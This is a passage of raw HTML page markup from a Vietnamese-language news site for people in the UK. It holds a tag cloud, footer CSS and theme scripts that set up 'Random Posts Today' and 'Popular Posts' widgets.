<a href="https://nuocanh.uk/tag/khau-trang" class="tag-cloud-link tag-link-124 tag-link-position-12" style="font-size: 10.709677419355pt;" aria-label="khẩu trang (2 items)">khẩu trang</a>
<a href="https://nuocanh.uk/tag/nghe-nails" class="tag-cloud-link tag-link-107 tag-link-position-13" style="font-size: 12.516129032258pt;" aria-label="nghề nails (3 items)">nghề nails</a>
<a href="https://nuocanh.uk/tag/nguoi-viet" class="tag-cloud-link tag-link-100 tag-link-position-14" style="font-size: 8pt;" aria-label="nguoi viet (1 item)">nguoi viet</a>
<a href="https://nuocanh.uk/tag/nguoi-viet-o-anh" class="tag-cloud-link tag-link-102 tag-link-position-15" style="font-size: 12.516129032258pt;" aria-label="người việt ở anh (3 items)">người việt ở anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh" class="tag-cloud-link tag-link-94 tag-link-position-16" style="font-size: 16.279569892473pt;" aria-label="nuoc anh (6 items)">nuoc anh</a>
<a href="https://nuocanh.uk/tag/nuoc-anh-2" class="tag-cloud-link tag-link-95 tag-link-position-17" style="font-size: 22pt;" aria-label="nước anh (16 items)">nước anh</a>
<a href="https://nuocanh.uk/tag/nuoc-nhat" class="tag-cloud-link tag-link-127 tag-link-position-18" style="font-size: 8pt;" aria-label="nước nhật (1 item)">nước nhật</a>
<a href="https://nuocanh.uk/tag/nang-nong" class="tag-cloud-link tag-link-115 tag-link-position-19" style="font-size: 8pt;" aria-label="nắng nóng (1 item)">nắng nóng</a>
<a href="https://nuocanh.uk/tag/noi-long-phong-toa" class="tag-cloud-link tag-link-132 tag-link-position-20" style="font-size: 10.709677419355pt;" aria-label="nới lỏng phong toả (2 items)">nới lỏng phong toả</a>
<a href="https://nuocanh.uk/tag/phong-toa" class="tag-cloud-link tag-link-131 tag-link-position-21" style="font-size: 10.709677419355pt;" aria-label="phong toả (2 items)">phong toả</a>
<a href="https://nuocanh.uk/tag/shop-nails" class="tag-cloud-link tag-link-113 tag-link-position-22" style="font-size: 8pt;" aria-label="shop nails (1 item)">shop nails</a>
<a href="https://nuocanh.uk/tag/thuoc-chua-covid-19" class="tag-cloud-link tag-link-128 tag-link-position-23" style="font-size: 8pt;" aria-label="thuốc chữa covid-19 (1 item)">thuốc chữa covid-19</a>
<a href="https://nuocanh.uk/tag/tho-nails-anh" class="tag-cloud-link tag-link-105 tag-link-position-24" style="font-size: 12.516129032258pt;" aria-label="thợ nails anh (3 items)">thợ nails anh</a>
<a href="https://nuocanh.uk/tag/thu-tuong-anh" class="tag-cloud-link tag-link-121 tag-link-position-25" style="font-size: 12.516129032258pt;" aria-label="thủ tướng anh (3 items)">thủ tướng anh</a>
<a href="https://nuocanh.uk/tag/tin-anh-quoc" class="tag-cloud-link tag-link-98 tag-link-position-26" style="font-size: 8pt;" aria-label="tin anh quoc (1 item)">tin anh quoc</a>
<a href="https://nuocanh.uk/tag/tin-nuoc-anh" class="tag-cloud-link tag-link-114 tag-link-position-27" style="font-size: 8pt;" aria-label="tin nước anh (1 item)">tin nước anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nguoi-viet-tai-anh" class="tag-cloud-link tag-link-109 tag-link-position-28" style="font-size: 8pt;" aria-label="tin tức người việt tại anh (1 item)">tin tức người việt tại anh</a>
<a href="https://nuocanh.uk/tag/tin-tuc-nuoc-anh" class="tag-cloud-link tag-link-97 tag-link-position-29" style="font-size: 8pt;" aria-label="tin tức nước anh (1 item)">tin tức nước anh</a>
<a href="https://nuocanh.uk/tag/tram-5g" class="tag-cloud-link tag-link-117 tag-link-position-30" style="font-size: 8pt;" aria-label="trạm 5g (1 item)">trạm 5g</a>
<a href="https://nuocanh.uk/tag/tro-cap" class="tag-cloud-link tag-link-112 tag-link-position-31" style="font-size: 8pt;" aria-label="trợ cấp (1 item)">trợ cấp</a>
<a href="https://nuocanh.uk/tag/tro-cap-anh-quoc" class="tag-cloud-link tag-link-118 tag-link-position-32" style="font-size: 8pt;" aria-label="trợ cấp anh quốc (1 item)">trợ cấp anh quốc</a>
<a href="https://nuocanh.uk/tag/to-chuc-y-te" class="tag-cloud-link tag-link-126 tag-link-position-33" style="font-size: 8pt;" aria-label="tổ chức y tế (1 item)">tổ chức y tế</a>
<a href="https://nuocanh.uk/tag/vuong-quoc-anh" class="tag-cloud-link tag-link-116 tag-link-position-34" style="font-size: 10.709677419355pt;" aria-label="vương quốc anh (2 items)">vương quốc anh</a>
<a href="https://nuocanh.uk/tag/who" class="tag-cloud-link tag-link-125 tag-link-position-35" style="font-size: 8pt;" aria-label="who (1 item)">who</a>
<a href="https://nuocanh.uk/tag/xin-tien" class="tag-cloud-link tag-link-111 tag-link-position-36" style="font-size: 8pt;" aria-label="xin tiền (1 item)">xin tiền</a></div>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_2_be0" class="tdc-zone"><div class="tdc_zone tdi_3_900  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_3_900{
                    min-height: 0;
                }
</style><div id="tdi_4_80b" class="tdc-row stretch_row"><div class="vc_row tdi_5_ca8  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_5_ca8{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_5_ca8{
padding-top:54px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_5_ca8 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_5_ca8{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_5_ca8{
padding-top:44px !important;
}
}

</style>
<div class="tdi_4_80b_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_4_80b_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
opacity:0.1 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_4_80b_rand_style{
background-color:#111111 !important;
}
 </style></div><div class="vc_column tdi_7_084  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_7_084{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_9_909  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_9_909{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner tdi_11_c80  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_11_c80{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_12_67d td-pb-border-top td_block_template_2 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_12_67d" >
<style>
.td-theme-wrap .tdi_12_67d .td-block-title > *,
            .td-theme-wrap .tdi_12_67d .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_12_67d .td-subcat-item a:hover,
            .td-theme-wrap .tdi_12_67d .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_12_67d .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_12_67d .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_12_67d .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_12_67d .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_12_67d .td_quote_on_blocks,
            .td-theme-wrap .tdi_12_67d .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_12_67d .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_12_67d .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_12_67d .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_12_67d .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_12_67d .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_12_67d .td-read-more a,
            .td-theme-wrap .tdi_12_67d .td-weather-information:before,
            .td-theme-wrap .tdi_12_67d .td-weather-week:before,
            .td-theme-wrap .tdi_12_67d .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_12_67d .td-post-category,
            .td-theme-wrap .tdi_12_67d .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_67d{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_12_67d{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_12_67d .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_12_67d .entry-thumb{
					background-position: center 50%;
				}.tdi_12_67d .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_12_67d .td-image-container,
				.ie11 .tdi_12_67d .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_12_67d .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_12_67d .td-module-meta-info,
				.ie11 .tdi_12_67d .td-module-meta-info{
				 	flex: 1;
			    }.tdi_12_67d .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_12_67d .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_12_67d .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_12_67d .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_12_67d .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_12_67d .td-post-vid-time{
					display: block;
				}.tdi_12_67d .td-post-category{
					display: none;
				}.tdi_12_67d .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_12_67d .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_12_67d .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_12_67d .td-read-more{
					display: none;
				}.tdi_12_67d .td-post-author-name{
					display: none;
				}.tdi_12_67d .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_12_67d .td-icon-star,
                .tdi_12_67d .td-icon-star-empty,
                .tdi_12_67d .td-icon-star-half{
					font-size: 15px;
				}.tdi_12_67d .td-module-comments{
					display: none;
				}.tdi_12_67d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_12_67d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_12_67d .td-module-title a{
					color: #ffffff;
				}.tdi_12_67d .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_12_67d .td-block-title a,
				.tdi_12_67d .td-block-title span{
					font-size:18px !important;
				}.tdi_12_67d .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_12_67d .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_12_67d .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_12_67d .td-module-container:before{
					bottom: -13px;
				}.tdi_12_67d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_67d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_67d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_12_67d .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_12_67d .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_12_67d .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_12_67d .td-module-container:before{
					bottom: -10px;
				}.tdi_12_67d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_67d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_67d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_12_67d .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_12_67d .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_12_67d .td-module-container:before{
					bottom: -13px;
				}.tdi_12_67d .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_12_67d .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_12_67d .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_12_67d = new tdBlock();
block_tdi_12_67d.id = "tdi_12_67d";
block_tdi_12_67d.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"Random Posts Today","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"random_7_day","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12_67d","tdc_css_class":"tdi_12_67d","tdc_css_class_style":"tdi_12_67d_rand_style"}';
block_tdi_12_67d.td_column_number = "1";
block_tdi_12_67d.block_type = "td_flex_block_1";
block_tdi_12_67d.post_count = "0";
block_tdi_12_67d.found_posts = "0";
block_tdi_12_67d.header_color = "";
block_tdi_12_67d.ajax_pagination_infinite_stop = "";
block_tdi_12_67d.max_num_pages = "0";
tdBlocksArray.push(block_tdi_12_67d);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Random Posts Today</span></h4></div><div id=tdi_12_67d class="td_block_inner td-mc1-wrap"></div></div></div></div></div><div class="vc_column_inner tdi_14_5ed  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_14_5ed{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_15_a63 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_15_a63" >
<style>
.td-theme-wrap .tdi_15_a63 .td-block-title > *,
            .td-theme-wrap .tdi_15_a63 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_15_a63 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_15_a63 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_15_a63 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_15_a63 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_15_a63 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_15_a63 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_15_a63 .td_quote_on_blocks,
            .td-theme-wrap .tdi_15_a63 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_15_a63 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_15_a63 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_15_a63 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_15_a63 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_15_a63 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_15_a63 .td-read-more a,
            .td-theme-wrap .tdi_15_a63 .td-weather-information:before,
            .td-theme-wrap .tdi_15_a63 .td-weather-week:before,
            .td-theme-wrap .tdi_15_a63 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_15_a63 .td-post-category,
            .td-theme-wrap .tdi_15_a63 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15_a63{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_15_a63{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_15_a63 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_15_a63 .entry-thumb{
					background-position: center 50%;
				}.tdi_15_a63 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_15_a63 .td-image-container,
				.ie11 .tdi_15_a63 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_15_a63 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_15_a63 .td-module-meta-info,
				.ie11 .tdi_15_a63 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_15_a63 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_15_a63 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_15_a63 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_15_a63 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_15_a63 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_15_a63 .td-post-vid-time{
					display: block;
				}.tdi_15_a63 .td-post-category{
					display: none;
				}.tdi_15_a63 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_15_a63 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_15_a63 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_15_a63 .td-read-more{
					display: none;
				}.tdi_15_a63 .td-post-author-name{
					display: none;
				}.tdi_15_a63 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_15_a63 .td-icon-star,
                .tdi_15_a63 .td-icon-star-empty,
                .tdi_15_a63 .td-icon-star-half{
					font-size: 15px;
				}.tdi_15_a63 .td-module-comments{
					display: none;
				}.tdi_15_a63 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_15_a63 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_15_a63 .td-module-title a{
					color: #ffffff;
				}.tdi_15_a63 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_15_a63 .td-block-title a,
				.tdi_15_a63 .td-block-title span{
					font-size:18px !important;
				}.tdi_15_a63 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_15_a63 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_15_a63 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_15_a63 .td-module-container:before{
					bottom: -13px;
				}.tdi_15_a63 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_a63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_a63 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_15_a63 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_15_a63 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_15_a63 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_15_a63 .td-module-container:before{
					bottom: -10px;
				}.tdi_15_a63 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_a63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_a63 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_15_a63 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_15_a63 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_15_a63 .td-module-container:before{
					bottom: -13px;
				}.tdi_15_a63 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_15_a63 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_15_a63 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_15_a63 = new tdBlock();
block_tdi_15_a63.id = "tdi_15_a63";
block_tdi_15_a63.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULAR POSTS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article 